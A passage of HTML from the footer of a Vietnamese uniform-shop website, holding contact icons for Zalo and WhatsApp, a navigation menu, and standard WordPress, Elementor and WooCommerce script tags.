c0-165.5,129.3-280.9,278.1-285.1c155.7-4.2,311.9-0.9,468.1-0.9c2.8,0,6.5-1.4,7.9,3.2c-0.9,8.3-9.3,9.3-14.4,12.5 C833.8,247,749.9,311.4,679.4,391.2c-116.3,131.6-197,282.7-224.3,458.4c-48.2,310.1,48.7,573.4,267.9,793.1 c38.9,39.4,44,70,13,122.8c-37.5,63.5-94.6,106.6-155.3,146c-6.5,3.7-13,8.3-19.5,12.5c-9.7,8.3-3.7,12.5,4.6,16.2 c1.9,4.2,4.2,7.9,7,11.6c53.3,47.3,103.8,97.8,156.2,146c24.6,22.7,49.1,46.4,72.8,70C811.5,2176.6,827.8,2179.4,830.1,2196.1z"></path> <path class="st2" d="M830.1,2196.1c-2.3-16.2-18.5-19-28.3-28.7c-23.6-24.1-48.2-47.3-72.8-70c-52.4-48.2-102.9-98.7-156.2-146 c-2.8-3.7-5.1-7.4-7-11.6c118.2,23.2,233.6,7.4,347.2-27.3c38.5-11.6,76.9-23.2,115.9-32.9c26.4-7,54.2-5.6,79.7,3.7 c293.9,101,584,91.8,869.5-33.4c116.3-51.4,222.5-123.8,312.4-214.1c4.6-4.6,7.9-11.6,16.2-12.1c4.2,6.5,1.9,13.4,1.9,20.4v271.2 c0.9,154.8-123.3,280.9-278.1,282.3h-2.3c-166.9,0.9-333.7,0-500.6,0H857.9C848.6,2196.5,839.4,2196.1,830.1,2196.1L830.1,2196.1z"></path> <path class="st1" d="M902.4,1158.7c70,0,135.8-0.5,201.2,0c36.6,0.5,56.5,15.8,60.3,45c4.2,36.6-17.1,61.2-57,61.6 c-75.1,0.9-149.7,0.5-224.8,0.5c-21.8,0-43.1,0.9-64.9-0.5c-26.9-1.4-53.3-7-66.3-34.8c-13-27.8-3.7-52.8,13.9-75.6 c71.4-90.8,143.2-182.2,215.1-273c4.2-5.6,8.3-11.1,12.5-16.2c-4.6-7.9-11.1-4.2-16.7-4.6c-50.1-0.5-100.6,0-150.6-0.5 c-11.6,0-23.2-1.4-34.3-3.7c-26.4-6-42.6-32.4-36.6-58.4c4.2-17.6,18.1-32,35.7-36.2c11.1-2.8,22.7-4.2,34.3-4.2 c82.5-0.5,165.5-0.5,248,0c14.8-0.5,29.2,1.4,43.6,5.1c31.5,10.7,45,39.9,32.4,70.5c-11.1,26.4-28.7,49.1-46.4,71.8 c-60.7,77.4-121.4,154.3-182.2,230.8C914.4,1142.5,909.8,1148.5,902.4,1158.7L902.4,1158.7z"></path> <path class="st1" d="M1440.1,914.9c11.1-14.4,22.7-27.8,41.7-31.5c36.6-7.4,70.9,16.2,71.4,53.3c1.4,92.7,0.9,185.4,0,278.1 c0,24.1-15.8,45.4-38.5,52.4c-23.2,8.8-49.6,1.9-64.9-18.1c-7.9-9.7-11.1-11.6-22.2-2.8c-42.2,34.3-89.9,40.3-141.4,23.6 c-82.5-26.9-116.3-91.3-125.6-169.6c-9.7-84.8,18.5-157.1,94.6-201.6C1318.2,861.2,1382.1,864.4,1440.1,914.9L1440.1,914.9z M1276,1084.1c0.9,20.4,7.4,39.9,19.5,56.1c25,33.4,72.8,40.3,106.6,15.3c5.6-4.2,10.7-9.3,15.3-15.3c26-35.2,26-93.2,0-128.4 c-13-18.1-33.4-28.7-55.2-29.2C1311.2,979.4,1275.5,1018.8,1276,1084.1z M1761.3,1086.9c-3.7-119.1,74.6-208.1,185.9-211.4 c118.2-3.7,204.4,75.6,208.1,191.4c3.7,117.3-68.1,200.2-178.9,211.4C1855.4,1290.4,1759.4,1202.8,1761.3,1086.9L1761.3,1086.9z M1877.6,1075.8c-0.9,23.2,6,45.9,19.9,64.9c25.5,33.4,73.2,39.9,106.6,13.9c5.1-3.7,9.3-8.3,13.4-13c26.9-35.2,26.9-94.6,0.5-129.8 c-13-17.6-33.4-28.7-55.2-29.2C1912.9,979.8,1877.6,1017.8,1877.6,1075.8z M1720.5,994.7c0,71.8,0.5,143.7,0,215.5 c0.5,32.9-25.5,60.3-58.4,61.2c-5.6,0-11.6-0.5-17.2-1.9c-23.2-6-40.8-30.6-40.8-59.8V841.2c0-21.8-0.5-43.1,0-64.9 c0.5-35.7,23.2-58.9,57.5-58.9c35.2-0.5,58.9,22.7,58.9,59.8C1721,849.6,1720.5,922.4,1720.5,994.7z"></path> <path class="st0" d="M1276,1084.1c-0.5-65.4,35.2-104.8,85.7-102c21.8,0.9,42.2,11.6,55.2,29.7c26,34.8,26,93.2,0,128.4 c-25,33.4-72.8,40.3-106.6,15.3c-5.6-4.2-10.7-9.3-15.3-15.3C1283.4,1124,1276.9,1104.5,1276,1084.1L1276,1084.1z M1877.6,1075.8 c0-57.5,35.2-95.9,85.3-93.2c21.8,0.5,42.2,11.6,55.2,29.2c26.4,35.2,26.4,95-0.5,129.8c-26,32.9-74.2,38.5-107.1,12.5 c-5.1-3.7-9.3-8.3-13-13.4C1883.7,1121.7,1877.2,1099,1877.6,1075.8z"></path> <path class="st3" d="M489.4,178.9h1520.8c166.4,0,301.3,134.9,301.3,301.3v1404.4c0,166.4-134.9,301.3-301.3,301.3H489.4 c-166.4,0-301.3-134.9-301.3-301.3V480.2C188.1,313.8,323,178.9,489.4,178.9z"></path> </svg>						</span>
										<span class="elementor-icon-list-text">Mr. Sơn</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://zalo.me/+84902605484">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 2500 2372" style="enable-background:new 0 0 2500 2372;" xml:space="preserve"> <style type="text/css"> .st0{fill:#FDFEFE;} .st1{fill:#0180C7;} .st2{fill:#0172B1;} .st3{fill:none;stroke:#0180C7;stroke-width:10.8658;stroke-miterlimit:54.3289;} </style> <path class="st0" d="M566.4,1939.8c-8.3-3.7-14.4-7.9-4.6-16.2c6-4.6,12.5-8.8,19-13c60.7-39.4,117.7-82.5,155.3-146 c31.5-52.8,26.4-83.9-13-122.8C503.3,1422,406.9,1159.2,455.1,848.7c27.3-175.2,107.5-326.8,224.3-458.4 c70.5-79.7,154.3-144.2,246.1-197.9c5.6-3.2,13.4-4.2,14.4-12.5c-1.9-4.6-5.1-3.2-7.9-3.2c-156.2,0-312.4-3.2-468.1,0.9 c-149.3,4.6-278.1,120-277.6,285.5c0.9,483.4,0,966.9,0,1450.8c0,150.2,114.5,275.8,264.2,281.4c126.5,5.1,253.1,0.9,380.1,0.5 c9.3,0.5,18.5,0.9,27.8,0.9h669.3c166.9,0,333.7,0.9,500.6,0c154.8,0,280.4-125.1,280.4-279.5v-2.8v-271.2c0-6.5,2.3-13.4-1.9-20.4 c-8.3,0.5-11.6,7.4-16.2,12.1c-89.9,90.4-196.1,163.2-312.4,214.6c-285.1,125.6-575.2,134.4-869.5,33.4 c-25.5-9.3-53.3-10.2-79.7-3.7c-38.9,9.7-77.4,21.3-115.9,32.9C800,1947.2,684.5,1962.9,566.4,1939.8L566.4,1939.8z M902.4,1158.7 c7.9-10.2,12.1-16.2,16.7-22.2c60.7-76.9,121.4-153.9,182.2-231.3c17.6-22.2,35.2-45,46.4-71.8c13-30.6-0.9-59.3-32.4-70.5 c-13.9-4.2-28.7-6-43.6-5.1c-82.5-0.5-165.5-0.5-248,0c-11.6,0-23.2,1.4-34.3,4.2c-26,6.5-41.7,32.9-35.2,59.3 c4.6,17.6,18.5,31.5,36.2,35.7c11.1,2.8,22.7,4.2,34.3,3.7c50.1,0.5,100.6,0,150.6,0.5c5.6,0,12.5-3.7,16.7,4.6 c-4.2,5.6-8.3,11.1-12.5,16.2c-71.8,90.8-143.2,182.2-215.1,273c-17.6,22.7-26.9,47.7-13.9,75.6s39.4,32.9,66.3,34.8 c21.3,1.4,43.1,0.5,64.9,0.5c75.1,0,149.7,0.5,224.8-0.5c39.9-0.5,61.2-24.6,57-61.6c-3.2-29.2-23.2-44.5-60.3-45 C1037.7,1158.3,972.4,1158.7,902.4,1158.7L902.4,1158.7z M1440.1,914.9c-57.9-50.5-121.9-53.8-184.5-16.7 c-76,44.5-103.8,117.3-94.6,201.6c8.8,78.8,43.1,143.2,125.6,169.6c51.4,16.7,99.2,10.7,141.4-23.6c11.1-8.8,14.4-7,22.2,2.8 c15.3,19.5,41.7,26.9,64.9,18.1c23.2-7,38.5-28.3,38.5-52.4c0.5-92.7,0.9-185.4,0-278.1c-0.5-37.1-35.2-60.7-71.4-53.3 C1462.3,887.1,1451.2,900.6,1440.1,914.9L1440.1,914.9z M1761.3,1086.9c-1.9,115.9,94.1,203.5,214.6,191.4 c110.8-11.1,182.6-94.1,178.9-211.4c-3.7-115.9-89.9-195.1-208.1-191.4C1835.9,878.8,1757.6,967.8,1761.3,1086.9z M1720.5,994.7 c0-72.8,0.5-145.1,0-217.9c0-37.1-23.6-60.3-58.9-59.8c-34.3,0.5-57,23.6-57.5,59.3c-0.5,21.8,0,43.1,0,64.9v368.5 c0,28.7,17.6,53.8,40.8,59.8c32,8.8,64.9-10.2,73.2-42.2c1.4-5.6,2.3-11.1,1.9-17.1C1721,1138.3,1720.5,1066.5,1720.5,994.7 L1720.5,994.7z"></path> <path class="st1" d="M830.1,2196.1c-126.5,0-253.5,4.2-380.1-0.5c-149.7-6-264.2-131.6-264.2-281.4c0-483.4,0.9-966.9,0-1450.8 c0-165.5,129.3-280.9,278.1-285.1c155.7-4.2,311.9-0.9,468.1-0.9c2.8,0,6.5-1.4,7.9,3.2c-0.9,8.3-9.3,9.3-14.4,12.5 C833.8,247,749.9,311.4,679.4,391.2c-116.3,131.6-197,282.7-224.3,458.4c-48.2,310.1,48.7,573.4,267.9,793.1 c38.9,39.4,44,70,13,122.8c-37.5,63.5-94.6,106.6-155.3,146c-6.5,3.7-13,8.3-19.5,12.5c-9.7,8.3-3.7,12.5,4.6,16.2 c1.9,4.2,4.2,7.9,7,11.6c53.3,47.3,103.8,97.8,156.2,146c24.6,22.7,49.1,46.4,72.8,70C811.5,2176.6,827.8,2179.4,830.1,2196.1z"></path> <path class="st2" d="M830.1,2196.1c-2.3-16.2-18.5-19-28.3-28.7c-23.6-24.1-48.2-47.3-72.8-70c-52.4-48.2-102.9-98.7-156.2-146 c-2.8-3.7-5.1-7.4-7-11.6c118.2,23.2,233.6,7.4,347.2-27.3c38.5-11.6,76.9-23.2,115.9-32.9c26.4-7,54.2-5.6,79.7,3.7 c293.9,101,584,91.8,869.5-33.4c116.3-51.4,222.5-123.8,312.4-214.1c4.6-4.6,7.9-11.6,16.2-12.1c4.2,6.5,1.9,13.4,1.9,20.4v271.2 c0.9,154.8-123.3,280.9-278.1,282.3h-2.3c-166.9,0.9-333.7,0-500.6,0H857.9C848.6,2196.5,839.4,2196.1,830.1,2196.1L830.1,2196.1z"></path> <path class="st1" d="M902.4,1158.7c70,0,135.8-0.5,201.2,0c36.6,0.5,56.5,15.8,60.3,45c4.2,36.6-17.1,61.2-57,61.6 c-75.1,0.9-149.7,0.5-224.8,0.5c-21.8,0-43.1,0.9-64.9-0.5c-26.9-1.4-53.3-7-66.3-34.8c-13-27.8-3.7-52.8,13.9-75.6 c71.4-90.8,143.2-182.2,215.1-273c4.2-5.6,8.3-11.1,12.5-16.2c-4.6-7.9-11.1-4.2-16.7-4.6c-50.1-0.5-100.6,0-150.6-0.5 c-11.6,0-23.2-1.4-34.3-3.7c-26.4-6-42.6-32.4-36.6-58.4c4.2-17.6,18.1-32,35.7-36.2c11.1-2.8,22.7-4.2,34.3-4.2 c82.5-0.5,165.5-0.5,248,0c14.8-0.5,29.2,1.4,43.6,5.1c31.5,10.7,45,39.9,32.4,70.5c-11.1,26.4-28.7,49.1-46.4,71.8 c-60.7,77.4-121.4,154.3-182.2,230.8C914.4,1142.5,909.8,1148.5,902.4,1158.7L902.4,1158.7z"></path> <path class="st1" d="M1440.1,914.9c11.1-14.4,22.7-27.8,41.7-31.5c36.6-7.4,70.9,16.2,71.4,53.3c1.4,92.7,0.9,185.4,0,278.1 c0,24.1-15.8,45.4-38.5,52.4c-23.2,8.8-49.6,1.9-64.9-18.1c-7.9-9.7-11.1-11.6-22.2-2.8c-42.2,34.3-89.9,40.3-141.4,23.6 c-82.5-26.9-116.3-91.3-125.6-169.6c-9.7-84.8,18.5-157.1,94.6-201.6C1318.2,861.2,1382.1,864.4,1440.1,914.9L1440.1,914.9z M1276,1084.1c0.9,20.4,7.4,39.9,19.5,56.1c25,33.4,72.8,40.3,106.6,15.3c5.6-4.2,10.7-9.3,15.3-15.3c26-35.2,26-93.2,0-128.4 c-13-18.1-33.4-28.7-55.2-29.2C1311.2,979.4,1275.5,1018.8,1276,1084.1z M1761.3,1086.9c-3.7-119.1,74.6-208.1,185.9-211.4 c118.2-3.7,204.4,75.6,208.1,191.4c3.7,117.3-68.1,200.2-178.9,211.4C1855.4,1290.4,1759.4,1202.8,1761.3,1086.9L1761.3,1086.9z M1877.6,1075.8c-0.9,23.2,6,45.9,19.9,64.9c25.5,33.4,73.2,39.9,106.6,13.9c5.1-3.7,9.3-8.3,13.4-13c26.9-35.2,26.9-94.6,0.5-129.8 c-13-17.6-33.4-28.7-55.2-29.2C1912.9,979.8,1877.6,1017.8,1877.6,1075.8z M1720.5,994.7c0,71.8,0.5,143.7,0,215.5 c0.5,32.9-25.5,60.3-58.4,61.2c-5.6,0-11.6-0.5-17.2-1.9c-23.2-6-40.8-30.6-40.8-59.8V841.2c0-21.8-0.5-43.1,0-64.9 c0.5-35.7,23.2-58.9,57.5-58.9c35.2-0.5,58.9,22.7,58.9,59.8C1721,849.6,1720.5,922.4,1720.5,994.7z"></path> <path class="st0" d="M1276,1084.1c-0.5-65.4,35.2-104.8,85.7-102c21.8,0.9,42.2,11.6,55.2,29.7c26,34.8,26,93.2,0,128.4 c-25,33.4-72.8,40.3-106.6,15.3c-5.6-4.2-10.7-9.3-15.3-15.3C1283.4,1124,1276.9,1104.5,1276,1084.1L1276,1084.1z M1877.6,1075.8 c0-57.5,35.2-95.9,85.3-93.2c21.8,0.5,42.2,11.6,55.2,29.2c26.4,35.2,26.4,95-0.5,129.8c-26,32.9-74.2,38.5-107.1,12.5 c-5.1-3.7-9.3-8.3-13-13.4C1883.7,1121.7,1877.2,1099,1877.6,1075.8z"></path> <path class="st3" d="M489.4,178.9h1520.8c166.4,0,301.3,134.9,301.3,301.3v1404.4c0,166.4-134.9,301.3-301.3,301.3H489.4 c-166.4,0-301.3-134.9-301.3-301.3V480.2C188.1,313.8,323,178.9,489.4,178.9z"></path> </svg>						</span>
										<span class="elementor-icon-list-text">Ms. Lài</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://api.whatsapp.com/send/?phone=84902605484">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp-square" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224 122.8c-72.7 0-131.8 59.1-131.9 131.8 0 24.9 7 49.2 20.2 70.1l3.1 5-13.3 48.6 49.9-13.1 4.8 2.9c20.2 12 43.4 18.4 67.1 18.4h.1c72.6 0 133.3-59.1 133.3-131.8 0-35.2-15.2-68.3-40.1-93.2-25-25-58-38.7-93.2-38.7zm77.5 188.4c-3.3 9.3-19.1 17.7-26.7 18.8-12.6 1.9-22.4.9-47.5-9.9-39.7-17.2-65.7-57.2-67.7-59.8-2-2.6-16.2-21.5-16.2-41s10.2-29.1 13.9-33.1c3.6-4 7.9-5 10.6-5 2.6 0 5.3 0 7.6.1 2.4.1 5.7-.9 8.9 6.8 3.3 7.9 11.2 27.4 12.2 29.4s1.7 4.3.3 6.9c-7.6 15.2-15.7 14.6-11.6 21.6 15.3 26.3 30.6 35.4 53.9 47.1 4 2 6.3 1.7 8.6-1 2.3-2.6 9.9-11.6 12.5-15.5 2.6-4 5.3-3.3 8.9-2 3.6 1.3 23.1 10.9 27.1 12.9s6.6 3 7.6 4.6c.9 1.9.9 9.9-2.4 19.1zM400 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zM223.9 413.2c-26.6 0-52.7-6.7-75.8-19.3L64 416l22.5-82.2c-13.9-24-21.2-51.3-21.2-79.3C65.4 167.1 136.5 96 223.9 96c42.4 0 82.2 16.5 112.2 46.5 29.9 30 47.9 69.8 47.9 112.2 0 87.4-72.7 158.5-160.1 158.5z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Whatapp</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="9135" class="elementor elementor-9135 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-18be230 elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-hidden-tablet elementor-hidden-mobile_extra e-flex e-con-boxed e-con e-parent" data-id="18be230" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-733c1f5 e-flex e-con-boxed e-con e-child" data-id="733c1f5" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9acb0aa elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="9acb0aa" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-9acb0aa" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9312"><a href="https://dongphucxanh.net/ve-chung-toi" class="elementor-item">Về chúng tôi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9320"><a href="https://dongphucxanh.net/huong-dan-thanh-toan" class="elementor-item">Hướng dẫn thanh toán</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9316"><a href="https://dongphucxanh.net/size-ao-thun-dong-phuc" class="elementor-item">Hướng dẫn chọn Size</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9317"><a href="https://dongphucxanh.net/checkout" class="elementor-item">Thanh toán</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9546"><a href="https://dongphucxanh.net/faqs" class="elementor-item">FAQs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9314"><a href="https://dongphucxanh.net/lien-he" class="elementor-item">Liên hệ</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-9acb0aa" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9312"><a href="https://dongphucxanh.net/ve-chung-toi" class="elementor-item" tabindex="-1">Về chúng tôi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9320"><a href="https://dongphucxanh.net/huong-dan-thanh-toan" class="elementor-item" tabindex="-1">Hướng dẫn thanh toán</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9316"><a href="https://dongphucxanh.net/size-ao-thun-dong-phuc" class="elementor-item" tabindex="-1">Hướng dẫn chọn Size</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9317"><a href="https://dongphucxanh.net/checkout" class="elementor-item" tabindex="-1">Thanh toán</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9546"><a href="https://dongphucxanh.net/faqs" class="elementor-item" tabindex="-1">FAQs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9314"><a href="https://dongphucxanh.net/lien-he" class="elementor-item" tabindex="-1">Liên hệ</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				</div>
					<script data-optimized="1" type='text/javascript'>const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script>
				<script data-optimized="1" type="text/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script>
	<style id='woodmart-inline-css-inline-css' type='text/css'>
#wd-696ed34abd88f a {background-color:rgba(0, 0, 0,0);}#wd-696ed34abd88f a:hover {background-color:rgba(126, 211, 33,1);}
</style>
<link rel='stylesheet' id='elementor-post-9142-css' href='https://dongphucxanh.net/wp-content/uploads/elementor/css/post-9142.css?ver=1730177118' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9135-css' href='https://dongphucxanh.net/wp-content/uploads/elementor/css/post-9135.css?ver=1730177118' type='text/css' media='all' />
<script data-optimized="1" type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">var wd_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c7657755d4de8f3605e6f02e4190ca38","fragment_name":"wc_fragments_c7657755d4de8f3605e6f02e4190ca38","request_timeout":"5000"}</script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/c8a23909ff023d44c1506c5ea8acac18.js?ver=342b4" id="wd-update-cart-fragments-fix-js"></script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/2502df89394b61d85d38cb1e55e38030.js?ver=121e7" id="swv-js"></script>
<script data-optimized="1" type="text/javascript" id="contact-form-7-js-extra">var wpcf7={"api":{"root":"https:\/\/dongphucxanh.net\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}</script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/8c5139497b6a93281bf4853801352543.js?ver=89791" id="contact-form-7-js"></script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/743af74d2b272322f9c3c9056232d3e5.js?ver=a8d2c" id="jquery-blockui-js"></script>
<script data-optimized="1" type="text/javascript" id="wc-add-to-cart-js-extra">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Nh\u1eadn t\u01b0 v\u1ea5n","cart_url":"https:\/\/dongphucxanh.net\/cart","is_cart":"","cart_redirect_after_add":"no"}</script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/ab76056261d0f1cb5d0039a7fdd27861.js?ver=28bab" id="wc-add-to-cart-js"></script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/87d4f25385b157ff61246600de746bc3.js?ver=82323" id="js-cookie-js"></script>
<script data-optimized="1" type="text/javascript" id="woocommerce-js-extra">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"}</script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/ca5ec03a2bbcab3575af313748334f0f.js?ver=f2cb2" id="woocommerce-js"></script>
<script data-optimized="1" type="text/javascript" id="wc-cart-fragments-js-extra">var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c7657755d4de8f3605e6f02e4190ca38","fragment_name":"wc_fragments_c7657755d4de8f3605e6f02e4190ca38","request_timeout":"5000"}</script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/37f9c54ec44fc9a9f8f7138cfa0a31b0.js?ver=f420c" id="wc-cart-fragments-js"></script>
<script data-optimized="1" type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">var eztoc_smooth_local={"scroll_offset":"30","add_request_uri":""}</script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/96124ac9a4d9d404bae8d22645e59b83.js?ver=9b728" id="ez-toc-scroll-scriptjs-js"></script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/cde245fde34ab06d081cb73dfc0f7b35.js?ver=b9574" id="ez-toc-js-cookie-js"></script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/35c232ce53387ac6b4444db396a1ac70.js?ver=ebeb1" id="ez-toc-jquery-sticky-kit-js"></script>
<script data-optimized="1" type="text/javascript" id="ez-toc-js-js-extra">var ezTOC={"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>"}</script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/47c5c11b2f9ae317455e0d6654e4c63a.js?ver=1f222" id="ez-toc-js-js"></script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/eb6b48af13a6faa3aebe1f61e2a84198.js?ver=84198" id="scrollbar-concatv2-js"></script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/7a6d0fd7878101cf84adc4b4c47d41b0.js?ver=c6e98" id="elementor-pro-webpack-runtime-js"></script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/fd5d5d9006890000bcce507ac04046a4.js?ver=a6caf" id="elementor-webpack-runtime-js"></script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/c1b561a4992a0a19ef4f1da6731343f2.js?ver=de94a" id="elementor-frontend-modules-js"></script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/283232a56a579327a62a14cf73e8f278.js?ver=40592" id="wp-polyfill-inert-js"></script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/0ae2f9fa0518f7b5ae15d7e40fc41082.js?ver=c872e" id="regenerator-runtime-js"></script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/3f57a56e97cf4fa2e6a2a9fae71c1fc1.js?ver=99b0d" id="wp-polyfill-js"></script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/1676e457a97a3339643fde8511f9fdda.js?ver=5c583" id="wp-hooks-js"></script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/a90de53019eda5f91374b1cad02a3d57.js?ver=2f166" id="wp-i18n-js"></script>
<script data-optimized="1" type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script>
